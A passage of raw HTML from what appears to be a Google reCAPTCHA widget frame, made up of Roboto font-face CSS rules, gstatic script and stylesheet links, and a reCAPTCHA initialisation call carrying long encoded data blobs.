  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="evMhYcllncOJGhZqdSC8wQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="evMhYcllncOJGhZqdSC8wQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="evMhYcllncOJGhZqdSC8wQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w5Epw6xkw6LCocOBwq84w5LCkcKHwqnDjcK7EMOUw4ATQW5mVsKpdVPCvmzChSLDl8KwXXoxwqtGw58Tw73CsRBfw6XCmcKcwrctFcOJwq/[base64]/[base64]/DthUtw5Ykw55XwqnCkiAOw54OwqBNw6TCjsK2woFdGzV0IH0nP2TCt0XCmsOEwqBVw5pVBcO8wr1/SDZyw4EKw5/[base64]/Cgm1HfgRAw48/F3rCvsKuwptKwpkrwpHDs8KTw4MvwppnworDtsKOw4DCtFXDs8KbZjFlIndxwoZmwqp2U8Oow7TDklUKKAzDlsKvwoJdwrwMRsKsw6tdfW7CkzpXwp0jwqHCjDHDlgEdw53Dr3/CpyHCqcO+w7o+OScow61tEsKgYcKJw57Cil7CsyzCky/DnsOKw73DgcKaRsOXFcO/w55uwo0WKXhXa8OjK8OHwpsgaU5sA3w/asKMJWl0XybDh8KDwrsgwo4KMC3DvMOKQ8OzFMKpw5rDq8KPHBdSw7TCuzlGwo1PB8KWTsKgworCtmPCv8OVZ8K6wqF3Zx/Ds8O7w4x/w4E6w5rCgsObdMKncCVpaMK9w6fChcOXwrYSRcO9w7vCm8KKREBJUsKPwrgwwpYYRMOaw7wDw4keccOhwpIowqVaJ8Kewokgw5vDnwDDkXjClMKBw5YXwoLDgSjDrFxaXsK3w7I1w5zCl8KEw67CjFXDu8K5w5cqbz/CpcOrw4LCml3DjcOywobDvhzDisKkYsOUZEQONWXDjBbDrMKTXsK6OsKjflRxYQ5aw6gmw6TCk8KIOcOBHMKDw7tMZw5ewqd/FxjDphlpWlrCngbClMK8woXDl8OQw7NoAFbDuMKfw6nDiEkrwpZlEMKkw4jCii/Cvhd4D8OCw5QKFGEHBMObBMKdJR7DvSPCg1wiw6/DkkhIw73DoTZuw7fDoTwfeAscHXrCosK0KhJoKMKoJysowrN6FzApG1tVAHhhwrnDq8O8w5/Cr0TDiTJbwo5qw73CjWfCk8O9w68LBAE8BcOcw6nCnFZ1w7bCncK9ZXzDrsOCGcKmwocswojDrGE2bRoAHW/Cr1p0IMObwqYmw6hXwp13w67Cr8Ouw4hafX8zHcKAw6JBQcK0ecO3LzzCoX02w7jCs2LDqcKrf27Dp8K5wqjCknhiwrzCi8K/b8O7wr/DlmoEbiXDpMKWw7jCn8K2Jw95egw7R8O2wrHDq8KIw7TCmkjDmgPDhcKGw6nDjVE5Y8KcOMOaakIMcMKgwrZhwoUFSirDpsOqeGEJLsOhw6PCrwhvwq5IAX87GknCs2zChsKqw4jDqMOKFQrDjMKxw4/DhcKsNCZLKWDCscORMlHClj1MwopFw70CJ1XCocKbw6VtGG9/P8Knw5gbCcKxw4d/aWZ9MB3DmkEhZsOrwrdSwoPCoHvChMOGwpNgUcO5PiVSJW9/woDDgMO3BcKow6nDsWRwT03DnFkuwpYzw6rCsUkdYB59w5zCs35CKGV/[base64]/AMKVbcKiwpfCkRvCgsKHQMKYL0ctw4PDl8KWw7wNKMKow7XCgw/DiMKCNcKvw4pSw5jCjsOkwo7CsAMlwpsIw7jDt8OAOsKAw4HCjcKLZsOkHCdUw41Bwpp5wr7DlTnCr8O0KjAXwrfDgMKlTwUsw43CiMOWw5EYwobDj8O+w6bDnG10dQ/DilcOwqvDp8KtNBjCjsO6ZMKYN8O+wrHDoxFQwrfCm3w3El3CnsOpdGNwWhBFwpFMw5x6KMKPdcK6RgAHAy/Dj8KGZUsUwoESw7JpE8OJDwMzwpDDnSV0w6PCtVBxwp3CisOURiNSbWk0YSU+wpvDtMOMwpNqwpLCimzDr8KiEsKZCU/Ds8KMYcKcwrrCixvDvsOcdMKmSlzCpiTDosOpKijCqgDDkMKKEcKdNUprQlVPYlXCocKXw4kIwoV4FiNOw5XCqsKww4DDjMKww73ChnIrDcOrYgHDuAlWw6PCssOBUMOawojDpwDDh8KMwotnA8KRw7jDqsOrSSsSZ8Kow4/[base64]/DocKacV9rccKIJMO/GlsKKQEiw5VFRwXDmGFpLSBmLcKNAC3CtcOTw4LDmyohU8OIRXTCkAbDuMKIPk59wrJqK1HCqX0/[base64]/e8OewozCsHzCk1khaSAiw4bDhhbDt1LDq0hbPRxAw6XCs3TDlcO5w71yw49XXSRyw4ofTj9cEMKSw4gXw7FCwrBxwo/Cv8K3w6zDpkXDuHjDn8OQWmxxW1nDhsOcwrjCrG/[base64]/[base64]/[base64]/KcO1cnjDk8K1w6HDkcK8TkvDhGEAFsKBAR3DssOdw45Gw5hQOy8pccKlOMKXw5jCjcO3w4XCq8Oew4DCi37Di8K8w4NSBSfCo0/CvMKJS8OGw7nDg2dIw7PDtgcLwq/Cu1XDrQV+fsOiwowiw6lWw5nCosKvw5TCoC9KfjzCs8OjZVhsIMKGw6cYH0TCvMO6wpbDtjVKw7UyTVs/wqEcw6DCicKxwqscwqTCkcOwwr5BwogmwqhrKEbDjDZQI1ttwpwhfF9YAsKvwoPDliZPRk0kwrLDvsKJBhEMIQUlwqzDr8Oew5jCrcOpw7MQw7TDpMKawrAJdcObw5fDisKCw7XChlRTwpvCqcKEccOJBcK2w6LDncOkc8OYUjM2Rg3DtEQhw7UHw5jDg0/DhQPCtsOWw7rDky7DocOJewTDrkhZwq0gLcKRD3LDnXTCnFtJPcOmKjXChDozw73CqV9Jw6zCpSrCol5owp0CezQlw4I4wqZbGx3CqmE6S8OBw41WwoLCocOyWsOkTsKPw4HDn8ONcG9Aw4rDpsKGw6lNw6bCg3PDnMO2w7piwrR9w5/DsMO/[base64]/JsOLdBHDucKMe8OlwpRRwo5QEVkzT8KnwoPCnG7CqErDvUjCj8OAwohQwqo0wqrCqmBOUF1bwqQRfCnCjh4QUQ/CvhnCs0hUBwE7D1HCu8KnEMOCdcOAw5jCsjjDt8KkHcOHwr96dcOiSw/[base64]/DkyfDssOHwqfDq1LClX/DicKQw5rCsCXDoirDtwvDscKcwqfClMOfFcKCw7giYcOWY8K/OcOJJMKNw5snw6oFw5fDp8K3wpBDGsKvw6XCog1vfcKow5xHwo15wpldwq93TsKPVcO+D8KrdE96aBVfWSHDtx3DlsKpBsKHwot2ayQRJcOEwqjDkBLDl39HFMO7w6jCjcOAwoXDuMKnMsK/w4vDtTnDp8OtwpLCsTEsCcOKwpZ0wqE8wr4Twr04wpxOwqhKK19lGsKsYcK2w79JQ8KZwo/Dp8K4w6zDucK6QMKJJQHDl8KTXClFPMO5chnDpsKmYsOwEQpjKsOxBn8pwoPDpSR6ZcKgw70Pw43CncKKw7nCrsK+w5rCpkLCrHPCrMKaGwIyQwsCwp/CkE7DkljClCzCoMKqw7kbwoc+w7Z7dFd9QzTCnVwUwo0Nw79Tw4XDkwbDsSjDlcKcTk4Uw5jDl8Ocw6vCrhzCtsOoC8ONwoBOw6YSdA5eRsKIw63DgMOjwqzCv8KJJ8OxYjnDhwN/wpzDrsO8EMKOw4swwrd1PMOUw4dZRWHCuMOTwq9BfcKoEDrCpsO8eichXyIAXEjCvWE7HmrDssOPUXYoPsOrZMOxw7jDu3bCqcO9w7VHw4nCuRXCrcK1SXHCjMOEXMOJAWTDojzDoUklwoRVw5NHwrHCkmLDjsKIZGLDsMOPJEnCpQ/[base64]/DlMOKE8Ouw7fCgMObwopwdHoVw4xxKDbDvcO7w7htPCjDojXCl8KgwoA5dQUBwozCkQ8/[base64]/wqHDj8KEwolQY8Kgw4rDsA7DkzTCmHR1FcKzw7XCihrCvcO1D8KnO8O7w5MiwrppAUhcPnnDrsOiNB/DocOtwqzCosOUPRsXTMKVw4EpwrDDpGhVbCZ3wpo/w54IEW9JbcOMw7dwWCTCjV/CuT8XworDj8Osw4FKw6/DjDMVw5/[base64]/CtQpLw4gowq8Nwq0GOsOsK8KtLMK5wosfXcO6w6JeWcOFw5MswqFxwpIhw7zCucOiO8Ohw6zCjDcBwqBtw4RHRBNbw6DDtMKewoXDkwDCqMOcP8KEw6c+OsOewqYkZFPCiMOhwqDCjxzCvcK2F8KSw6DDmEfCncK1w7wwwpjDiDR2WTgYfcOcw7YYwozCrMKNbcOCwo/DvsK+woLCuMOXDQwkGMK4UMK4bywbDl3CjglTwoM7fHjDu8K8N8OEW8OYwrkrwpbCkiVAwpvCo8KtZsO5CDDDtMKrwpVrbwXCvsKHaU1RwqIpXMOhw7Fgw73CmT/DlFfDm0LCncK1Y8OYw6bDtSrCj8OSwrnDp28mB8OHdsKww6XDukXDrcKjeMKYw5XCq8OiCXNkwrnDkVfDsQ7DsExvf8O/aVNVE8Ktw5XCh8O8e1rCjFjDiAzChcKiw7kwwrkUYsOAw5bDgcOLw70Pw5F0JcOlNl1CwrUHZ3bDmMOaVcO5w7vCun8UPhjDlS3DgsK5w4TCosOrwo7DrCUKw4XDkwDCp8OZw6o0wozCrQZWesKPCcK8w4vCicONDg/[base64]/DrXnCrAZAwq57DcOHGn1nQ8Kswq/DgE5fwq5QwpXCtS13wqvDn0YQfh3Co8KTwqw+QsOUw67CvsOcwqwOAWnDjkc/AVQhPMOkI0NiXHzCisO7THlYQVdvw7XCr8OswovCiMOlY1s0GMKRwp8GwphGw4/CkcKGZA3CpBAsbcO6Xz/DkcKJIQHCvMOqI8K2w4ZZwpLDhU3Dn1HCgC/Dkn7Cm0/[base64]/[base64]/[base64]/DnsKzdgjCksKqw7DDtcKhw5w+wpnCpMO7U2AxwpzClmTDh1TCiUswYz8wdwUFwoTCnsOawqcNw7LCpsK4a0HDuMKfXTfClFDDnWzDriNQw5AJw6zCqTEzw4rCqwZKEnzCmQIQaHDDrS4Jw6DCksO1OMOPwq7Cj8KnPsKcKsKKw6hZwpd6wrTCpmfCqxc/wojCiE1nwpDCv3jDn8K3Z8OkUnRtRcOZIiUlwrfCssOMw7psScK1ezLCnCTCjQbCnsKODCVsdMK5w6PDkALCmMORwq/[base64]/Cs8OywrrCg2XChh5nw7YVw5w+NmPCsE/CuVENCcOow6kCUGLCnsOxOsKxJMKheMKyDMO9w5/CnHXCp07CoUpgJMO3YMOPEcKnw7tWNERXw6xgOjdiHMKibx4Lc8KAZltew6nCmz8XChhCLcKgwqIcT0/CmcOrDcOqwpPDsxEqM8OBw4oyRcO7JRNXwplMdT/Dj8OJcsOjwpbDikjDjg47w4FdTsK1wpTCp1JRQcOlwrJsTcOswr1bw7XCusKaCAHCqcKIWxDCtxJPwrI8TsKabsOwFMKpwq8Fw5zCqi1ow4Q0wpgfw5YywplxWcK/ZWJVwq9BwqVUASPCusOow67CmDsAw6RvdcO6w5HDrMK+XTV0wqjCql/DkwPDrMKxfhURwq3Cnk8ew6rDtCRVRxPDnsOawpwlwp7CjsOdwrkpwqUyO8O9w4TCv3fCnMO8woTCoMOawrpEwpBSBTzDvipmwol5w7x9XQ3CniAsG8OqSgtrbCTDm8KpwrjCuX/[base64]/Ch8O/wrx6wpLCskXCp8OBRSvChcKVwqANw7Qvw4nCgsKww5hGw47DrxvDtcOKwrhsNzjDrsKafGTDs1IzdmHCicO6N8KaYMOgwpFVP8KCw5BcQG5RCQfCgyUqMThbw5FcfwArXWchFF1mw7kQwrVSwrIwwr/Doy1cw4IDw6NfasOjw7peK8K3MMKbw5BZwql7f0trwoxqC8Kaw7Vqw6HDukRuw7lze8K7YDtlwo3Cr8OWccOFwr0uBAUYU8KpFUzDuzNWwpjDjcKtHFjCkEfCucO4JsKWd8K/ZsOKwovCnxQXwq0bwrHDhlPCm8OvPcODwr7Dv8Odw78mwppSw4QSLBnClMKyf8KiO8OOVm7DgwTDlsKZw5XCrHkvwokCw7DDp8ORw7VgwpHCq8KRecKLdMKJBMKoY1vDpFtEwqjDskRPV3bCqMOkQCV/esOdasKGw6loZVvCgsKtA8OzbTPDgXfCosK/w7jCuE1Rwrd7wp90wp/DjDbCrcK5Pz88wqYgwo7CiMKBworCjcOOwohcwpbDnMKdw6HDhcKSwo/DhT7DlHhkFGsYwqvDssKYw7s+aAcKGBLCnyheGsOsw58Gw4bDj8K1w7rDqcOkwr4ew4gbLMOowo4CwpZzLcOxw4/CoXrClcOvw6rDqcOHMMKAc8OKwrVULsOTR8OCUGPCh8Oiw6vDvy/[base64]/DqTvCt0bDuMO2w4fDjcOiJmgTGGpMBDHChcOBw6PCqMKFwqjDqcOwEcKcPwxBPVsPwpQdWcOEARzDqsK9wogUw4/CvU5bw5LCjMO1wobDly3DgcOBwrDDqcKowqdmwrFODsOZwo7DusKzHcOhFsO6w6jCtMOQFA7CrRTDlB7DocOmw6Z+N19OHsOiwqE1LMODwpfDmcOCaR/[base64]/[base64]/ChMKtwqgXw5/CtcOiw4RwTsORcMKWc8OQw5h5w4PCocOMwofDg8K4wpc4PXzChFfCqsOeSFrCqsK6w5fDvh3DoVLDgcO6woNke8OAU8Olw4LCoCbDtEp8woHDg8OPScOYw7LDhcOywqRVIcO1w6/DnsOCH8KpwpZyU8KNcCLDrMKkw5LCgBwdw7nDncKoZ1nDqUPDlsKxw75HwpULC8KJw7RYdMOoeQ7Co8O/[base64]/[base64]/DhcKMwoVraypcw4Juwo/CuMOKw485wqs+wo7CmRozw61uw5hnw5cnwpNfw67CnsOgJkXDomdJwp8sbyAVw5jCscOLGsOrcHPDlcOSJMKmwovCh8OuAcKPwpfChMOuwrI7w5U3CsO9wpVyw6hcPhBgMGtoOsOJamLDu8K6K8OHWsKZw4clw4JdajoLTsOfw5HDlQwjCMKLw7/CscOswq7DhgcQwqrChgxnwr8vw6R0w5/DjMOVwoADWsKxDVI8cDPCmD5nw6thPw9Uw6/[base64]/XMKlw67CnMOew4d2w4YdwobCgBbCkkVtRy/CtMOyw6XCmcKVG8Otw43DnGbDrcOeb8OfGFAHw6HCt8ORGXcPY8KQfhwAwpMOwqQdw4o5csKnI1TCq8O+w6UIT8O8cWhxw7wBw4PCrwJtc8OVJXHChcK6HFvCmcO/Mhhiwr5Lw4BEfcKyw4bCg8OoJcO8RSkAw7TDmsOfw6oWaMKLwp5/w67DoDlKQsO2XRfDpMOeXgvDlG3Cg0jCg8K0wpHDo8KdED/CqMObPQhfwrc9EX5XwqIAD0fCkQPDoBZ0McOac8KNw6nDuWfDncOKw5/DqHLDt33DkEHCvsK7w7BBw7g+LWcUPsKzwqjCt2/Cg8O+woTCtRZ6AEd/bj3Cgm8Kw5nDvAB/woIuCwfChsKqw4TDtsOmQ13CjhDDmMKhD8OteU8ywqHDpMO2wr/CtCAOAcKpdcKaw4HDh07CqALCtl/[base64]/Dijg9wrtqcMKswrLCocOOwosiw4AGWirDqmbDnX7CuDTCsg9Uw5wSDSJrI3V5wo40WcKUw43DtUPCu8OEM2rDnjHClg7CnQ1nb08heDc0wrFFDsK+fMK/w45AKGrCi8OPw6fDrSjCqcOeZVxTLxnDmMKLwoY6w7wqw5vCs0wQbcKsQsOFWSjCiC0DwpvDtcOzwpV0wqQZScKNw45Uw4MSwpMEQ8KXw4jDu8KBIMOXCyPCqhB/wpLDm0LCtMKbw4QXBcKaw6/[base64]/Cmx4bwqtJCMKkYAJabHXCsnF9w6cewqHDlibChmwuwoIBNUvDqiHChcOOwo8DNlfDp8K0wpDCjsOzw7o6X8OaXj/[base64]/w6PCpF/CrGAeBMOBKWMPwqZObsKPM8Onw63CriZCwq4Rw53CrmDCqUbDqcOPNl/DtAfCoXROw6QLQCLDkMKdwrlxF8Ozw5HDv1rClHTCrDF/R8OXWMOvUcOIGgYDPnlSwpMiwpfDkiAGN8OwwonDjMKAwpowVMOuEcKrwrUJw50SUMKfwoTDqVLDvBzChcOXagXCmcK8FsKxwo7CjHU8N1PDrwjCksOWw4paGsO6KsKpw65+wp9zRWvCgcOGE8K5NTl4w7LDgmpkw71rDUvCpxRiw4ZTwrZ3w78wSRzCqC/Cr8OTw5bCocOBw63Crk3Dn8OnwrN5w5d7w6cuYMKwScOVZsKyVD/Cl8Kfw4zDp1zDq8Kpwrxzw5XCpC/DrcKowo7Di8OGwqzCusOsdcKACsOSJF0Mwr9Rw4F4VAzCrlLCqTzDvMOrw6lZe8KrCT0Sw5QyEMOpIw8bw7XCnMKAw6LCmMKVw50OSMOtwpTDpz3DpMOJdsOrNw7CncOYKzvCscOfw6Riwo/Dj8Oawr0JcBzCrsKBRGQXw7bCqyB6w5/DuxhTUWEEw4oKwpFZasO9DVrChF/[base64]/Ck8KcwprCi8OMw4YvVkYdJxotTX4CesOCw5HCpAHDpXMdwrchw67DucKsw6I6w4fCrsOLUSkdw64jRMKjeyDDksOLB8KRZx9Aw5jDoBXDvcKCQGUTMcOmwq3Dkz0Cw4HDicKgw7sLw6DChB9XL8KfcMObJFzDgsKAYWpmw54BdsOOXF7DtkQpwo4xwqxqwpdESF/ClTrDkFnDkwjDonTDp8OtBQNPViRhwpbDsGJpw7jDhcO0wqMxw4fDrMK8dVgIwrFmwrcVI8KqOH3Dl0XDpMK9OUgTGBHDl8K1IXjCq24dw5p6w4UbOlMIMHnCosK4fnjCuMK4SsK3csOkwqhKKsK8enAmw6LDh1vDkQQ6w58QZgdKw70zwonDrF3DvXU/[base64]/[base64]/DtAkVw67Dv8KIw78Pe8KUwonDuz/[base64]/CsMOqGRHDiMOeWcKaAsKsP1MywqDCicKtXFvCoMKhCETCssKSZMKKwoocehHDn8K7wpTDscOeW8O1w489w5ZlIgILM0JDwrvCo8OeRAFhFcOEwo3Cg8OGwpY4w5vDln8wGsK6woI8NjjCsMOuw7DDjXbCpVrDqcOcwqRJRxUqwpciw7XCjsOkw7lIw4/DhDAcw4/[base64]/Do3LDlkzCp8Krw48Ew6xawoLCj8O6YsOJeTrCmMKtwqsCw6dHw7hXwrpyw4oywocew5Q+cUNXw7p5FmsUbS7CoXsswoHDlsK/[base64]/DkGBJIsK+wrd4wozCjw3CuwNFdDEZw5LDp8OMw4hbwpgkw4rCnMOsGyzCsMKRwoA9wo8PN8OacS7CicO3wqXCiMOjwqDCpUA2w6DDjjk9wrkxcB/CpcK/FQZqYAwAY8OuF8O0MlBeAMOtw5jDtUstwpcuLxTDvGp+wr3CtHTChMObHT5xw5/CoVVqw6PCqiVNQHnDphbDnz/[base64]/[base64]/DtcOnHjbDlsOuwp7CjyHDiAwQeXMuLFbDgEnCusK1dxttwq/CsMKFAQdzAMOtcWEkwrAww5FpFcKWw4HCmhIDwrMMFwfDhzvDmcOww5QrHcKcUMOLwoFGYCjDv8OSwqPCkcKMwr3Cs8KXQBTCicKpI8Oxw4c6cHZ5BzfDkcKyw6bClsKUwq/DrjR3IiNXQSvDh8KtV8KsdsO+w7nDs8O2woZVeMOwQMK0w63ClcOlwqDCnj4TEcKENk8BJMKhwqVFOMK7dcOcw5fDt8KyFDVVEDXDkMKwIsOFDVFqCGDDpMO8BGdrFU0twq5jw6UHA8OewqRHwrjDoDR9YWPCssKtw5wgwr0fCQkHwpLDv8KSGMKNVwXCusO/[base64]/[base64]/FlLDvXMLw6s5MsOaw4VXwr9qMHVvFUQjw5UHC8K9w5zDrj0zWDnCuMKCbkbCtMOEw7lANzJJAUzDr2nCr8KLw63DqcKXKMOpwpNVw6DCjcKOfsOIaMOTXltQw7kJNcKZwrNsw6fCl1TCuMK2CMKUwqTChVDDuWDCk8K8YnwUwpEccT/CmX3DhFrCgcKNC3tpwrDCv37ClcOEwqTDgMKPPDYtUMOJwonCmTjDhMKjFEpAw5YDwoXDoH3DvjBhDMK7w5HCq8OhHWTDn8KFYBbDqsOJSxDCp8OdGlHCtE0PH8Krb8OEwpnCjsKiwprCkVbDnMOZwoxRRsKlwpJ3wrvCtGDCsSzDs8KoFw/CoyLDl8KuJWrDscKjw7zDoF8ZO8O6LlLDrcKIQcKOYsK6wpVDwrpOwq/CucKHwqjCscOLwpoSwpzCsMOdwpHDuTTDn0VZXy9cdml9w6hJNMOVwoB9wqXDqXUMDnDCqGwQwr87wq94w6bDtWrCm1c2w7/[base64]/Cm1xWw6fCpsKRwrtOwo/CvEzDlcK0RsOUw41Zwo/[base64]/w4nDt8OYMBhuw4rCkMKaB0DDp8OZw4DCiGbDpcKxwr85asKNw6VrIDnDqMKqw4TDnyPClXHCjsOMCybCiMOaQiXDucK5w6RmwobCoilIw6DCqXXDlgrDtMKLw5bDiGonw4XDpcKnwqrDn3TDosKrw7/[base64]/DuXV7wrlqwpPClsOIwrJkOcK/w53DlsKFw646OcOvesOxNGfCkhTCgsK/w6RHZcOVC8K3w4c1BcKcw5DDjndww7nDsAvDnxwUNhlSwowFTMKjw6PDgEfDiMKOwqTDuSQiLsO8bcK8OnDDln3CiCQwQAvDv01fHsOwCADDgsO5wpZ0NFrCl3rDpQPCtsOSMsKjFsKKw6LDs8O0wqoFAkV3wpPCpsOLbMOdCAEAwo0RwrLDpFE/wrjCu8KZwqHCkMOIw4MoA2Y4FcOkScKSw6nDvsKuCyrCncKWw4gFKMKZw45Vwqszw63CuMKKcsKUBz5yfsOsNCrCgcK9BFlXwpYZwrhOcMOiQcKpQUlBwr0/wr/CscKWUHDDgsO1wqPCunomLcOvWEIlPcOIMDLCo8OuWMK/[base64]/ChcOUw5w1H8OpQ8OtFVErwo/CqcO8worCk8KJbR3CqsKKw6JMw5fCrSEwLcKGw4hyGz/DlcOID8OzFgvCgUMlcFpsScO5ZsKhwpgqFcOWwojCnxJ5w7fCocOew6fDvcKBwrHClsKAbcKYRsOyw6Z8R8Kbw656JsOWw5TCi8K7ZcOowq8QGsK1wow/w4fCocKmMMOiA3LDpAUtQMKcw6gTwqIpwq97w6ZcwovDnyoddsOzA8OPwqVBwojDqsO3SMKVLwrDpsKRw47CssKxwqQwAMOBw7bDrzwAGcKPwpojSXRmWsO0wrN8OD5zw44Nwrx2woXDicO0w7hPwr4gw6PCtD8KWMK3w7/[base64]/Dj8KywqzCn8KHwok4w4RYwrrDh8OXw6nDgcKdH8KWSD/DncK3H8KIFm/ChcK5DHDDisOEW0jClcK2fMOIb8OXwo4mw64Ww7lBwrPDozvCvMOqV8O2w5HDmg3DjiYeCE/CnQcPUVHCvSDCjGrDvzHDusK3w6t2w5XCtsOWwq4Uw4odRFxswoAIBMOXb8K1IcKLwrxfw5gLw5rDihnDrsKOE8KFw7TCi8KAwrxadTPCuSfCu8Ktw6XDoyYOWyh/wolsJMKMw7l7cMKkwrtWwpxUV8O7G1ZFwq3DmMKxAsOfw6BkSRzCtQDCqjjCmlANfTfCg3TDosOoXF4aw61/wo3CiWcsX30nb8KFAQnCjcO4f8OiwqRxYcOCw5I0w4TDvMOWw6BHw7wew40VXcKZw6saAG/DuAFewq0Sw7HCuMOYG1EXU8OUQAfDqi/[base64]/DlsK5e8KVwpfDghDCpcKDJXbDsMO9wrIxEyzCgMO9FcObAcK1w73CgMOlQhnCuBTCmsK+w5Ypwr5tw5A+VFUnLjtrwoLCqC/[base64]/CmsKVwpXCti1sUMOJw7BsY8Odw5ttbMKCw4fDliBmw5lJwqDDjCFLX8OgwrLDi8OaLcKOwpDDtsKOd8OSwrLCgzN1d14adgrDuMOxw6VHDcOgK0ZqwrHCrHjDhk3Dm0MNNMKpw4dFA8Ovw5AtwrDDm8O7Bj/[base64]/[base64]/Co8O8w6rCksOywrczwpk6PgJfd0